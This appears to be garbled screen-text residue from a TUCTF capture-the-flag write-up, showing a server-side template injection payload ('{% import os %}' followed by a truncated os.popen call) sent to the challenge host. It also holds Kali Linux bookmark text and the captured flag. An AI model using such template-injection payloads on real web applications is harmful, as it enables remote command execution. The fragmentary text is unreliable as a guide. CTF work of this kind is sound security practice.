 Welcome {% import os %}{{ http://chal.tuctf.com:30007/
chal.tuctf.com:30007/welcome/%7B%%20import%20os%20%%7D%7B%7B%20os.popen(%22
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Welcome TUCTF{4lw4y5_60_5h0pp1n6_f0r_fl465}